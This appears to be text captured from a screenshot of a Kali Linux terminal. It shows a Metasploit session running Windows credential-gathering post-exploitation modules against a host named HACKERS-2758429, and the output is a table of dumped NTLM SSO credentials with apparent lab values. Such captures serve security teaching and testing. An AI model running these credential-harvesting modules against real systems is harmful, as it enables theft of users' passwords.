 Applications Places Terminal Sat 11:29 PM 00:08:20 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~/Desktop
msf post(windows/gather/credentials/credential_collector) > use post/windows/gather/credentials/sso
msf post(windows/gather/credentials/sso) > exploit
[*] Running module against HACKERS-2758429
Windows SSO Credentials
=======================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;154495 NTLM HACKERS-2758429 hackers hacker
0;154495 NTLM HACKERS-2758429 hackers n.a. (tspkg KO)
[*] Post module execution completed
msf post(windows/gather/credentials/sso) >